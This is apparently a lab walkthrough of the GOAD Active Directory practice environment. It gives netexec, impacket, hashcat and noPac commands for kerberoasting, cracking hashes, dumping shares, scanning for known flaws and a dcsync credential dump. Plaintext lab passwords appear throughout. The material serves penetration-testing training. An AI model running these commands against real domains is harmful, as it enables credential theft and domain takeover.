GOAD Part 2: Domain Enumeration
·3 mins
Table of Contents
Introduction #
- In the previous walkthrough we exploited various misconfigurations and obtained some valid domain user credentials.
- With valid credentials, we can perform more enumeration using tools like bloodhound and also explore various attacks such as kerberoasting. We will explore kerberoasting and domain enumeration using bloodhound…..
Kerberoasting in the north domain #

With our valid credentials we can try and abuse kerberoasting to obtain more credential material that can grant further access to systems and data.
Kerberoasting involves attempting to crack passwords of service accounts by exploiting the Kerberos authentication protocol.
We obtain service tickets associated with these accounts and then perform offline password cracking.
Using netexec:
nxc ldap 192.168.56.11 -u brandon.stark -p 'iseedeadpeople' -d north.sevenkingdoms.local --kerberoasting KERBEROASTING

- Using impacket:
impacket-GetUserSPNs -request -dc-ip 192.168.56.11 north.sevenkingdoms.local/brandon.stark:iseedeadpeople

- We obtain 3 kerberoastable users: sansa.stark, jon.snow and sql_svc
Cracking with hashcat #
- Running hashcat in the following mode with a rockyou password list:

- we get the plaintext credentials of the jon.snow user.
hashcat -m 13100 -a 0 KERBEROASTING /usr/share/wordlists/rockyou.txt.gz

jon.snow: iknownothing
Spidering and Dumping Shares #

- Check for shares and permissions on them
nxc smb 192.168.56.10-23 -u jon.snow -p iknownothing -d north.sevenkingdoms.local --shares

- Dump all files from all the readable shares
nxc smb 192.168.56.10-23 -u jon.snow -p iknownothing -d north.sevenkingdoms.local -M spider_plus -o DOWNLOAD_FLAG=TRUE
- We have a couple of interesting dumped files

- We discover credentials to
jeor.mormontuser.


jeor.mormont: _L0ngCl@w_
Known Vulnerabilities #
- Some of these vulnerabilities require credentials to enumerate so we will use a domain user’s credentials with netexec, to check the various known vulnerabilities
nxc smb 192.168.56.10-23 -u 'jon.snow' -p 'iknownothing' -M zerologon -M nopac -M printnightmare -M smbghost -M ms17-010
- We are able to identify printnightmare and nopac on winterfell:

noPac #
noPac is a combination of 2 critical vulnerabilities CVE-2021-42278 and CVE-2021-42287 abusing the Security Account Manager and the Keberos Privilege Attribute Ceritificate (PAC).
The attack chain is as follows:
- Attacker gains access to a domain user account
- Attacker renames a computer account’s sAMAccountName to impersonate a domain controller’s name CVE-2021-42278
- The attacker requests a service ticket from KDC which issues a ticket associated with the domain controller CVE-2021-42287
- Using the ticket, the attacker can authenticate to the dc with admin priviliges.


Using this exploit, we can perform a dcsync attack and extract password hashes and keys from the domain controller.
python3 noPac.py north.sevenkingdoms.local/jon.snow:'iknownothing' -dc-ip winterfell.north.sevenkingdoms.local -dc-host winterfell --impersonate administrator -dump
Printnightmare #
- Printnightmare abuses a code execution vulnerability arising via an improper validation of input and insufficient checks within the print spooler service.
- This vulnerability allows execution of code at SYSTEM level privileges.
Bloodhound #
- We can perform domain enumeration using the extracted credentials with the powerful bloodhound tool.